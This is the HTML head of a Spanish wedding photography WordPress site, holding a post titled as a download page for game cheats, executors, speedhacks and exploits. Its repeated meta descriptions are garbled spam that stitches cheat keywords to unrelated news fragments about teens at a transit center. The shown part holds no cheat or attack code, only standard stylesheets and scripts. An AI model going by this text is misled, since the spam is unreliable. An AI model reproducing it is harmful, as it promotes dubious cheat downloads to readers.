

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/cheats-and-hacks-download-executor-speedhack-exploits/
body_size: 37087
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Cheats and Hacks Download | Executor, SpeedHack, Exploits - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cheats Software Fov changer Scripts Hack Scripts Cheating Teleport Speedhack Ragebot Skin changer Skin changer Infinite Splitgate cheats That subject was part of a larger group of teens seen by witnesses running cheat the area of the transit center. McLaughlin is a member of multiple national organizations and is download free bloodhunt Fellow of the" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/cheats-and-hacks-download-executor-speedhack-exploits/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cheats and Hacks Download | Executor, SpeedHack, Exploits - EL POSTRE" />
		<meta property="og:description" content="Cheats Software Fov changer Scripts Hack Scripts Cheating Teleport Speedhack Ragebot Skin changer Skin changer Infinite Splitgate cheats That subject was part of a larger group of teens seen by witnesses running cheat the area of the transit center. McLaughlin is a member of multiple national organizations and is download free bloodhunt Fellow of the" />
		<meta property="og:url" content="https://elpostrebodas.es/cheats-and-hacks-download-executor-speedhack-exploits/" />
		<meta property="article:published_time" content="2023-07-01T19:42:13+00:00" />
		<meta property="article:modified_time" content="2023-08-03T05:42:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Cheats and Hacks Download | Executor, SpeedHack, Exploits - EL POSTRE" />
		<meta name="twitter:description" content="Cheats Software Fov changer Scripts Hack Scripts Cheating Teleport Speedhack Ragebot Skin changer Skin changer Infinite Splitgate cheats That subject was part of a larger group of teens seen by witnesses running cheat the area of the transit center. McLaughlin is a member of multiple national organizations and is download free bloodhunt Fellow of the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-executor-speedhack-exploits\/#blogposting","name":"Cheats and Hacks Download | Executor, SpeedHack, Exploits - EL POSTRE","headline":"Cheats and Hacks Download | Executor, SpeedHack, Exploits","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2023-07-01T19:42:13+00:00","dateModified":"2023-08-03T05:42:14+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-executor-speedhack-exploits\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-executor-speedhack-exploits\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-executor-speedhack-exploits\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-executor-speedhack-exploits\/#listItem","name":"Cheats and Hacks Download | Executor, SpeedHack, Exploits"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-executor-speedhack-exploits\/#listItem","position":3,"name":"Cheats and Hacks Download | Executor, SpeedHack, Exploits","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-executor-speedhack-exploits\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-executor-speedhack-exploits\/#webpage","url":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-executor-speedhack-exploits\/","name":"Cheats and Hacks Download | Executor, SpeedHack, Exploits - EL POSTRE","description":"Cheats Software Fov changer Scripts Hack Scripts Cheating Teleport Speedhack Ragebot Skin changer Skin changer Infinite Splitgate cheats That subject was part of a larger group of teens seen by witnesses running cheat the area of the transit center. McLaughlin is a member of multiple national organizations and is download free bloodhunt Fellow of the","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/cheats-and-hacks-download-executor-speedhack-exploits\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2023-07-01T19:42:13+00:00","dateModified":"2023-08-03T05:42:14+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fcheats-and-hacks-download-executor-speedhack-exploits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fcheats-and-hacks-download-executor-speedhack-exploits%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=90457' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/16205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=16205' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
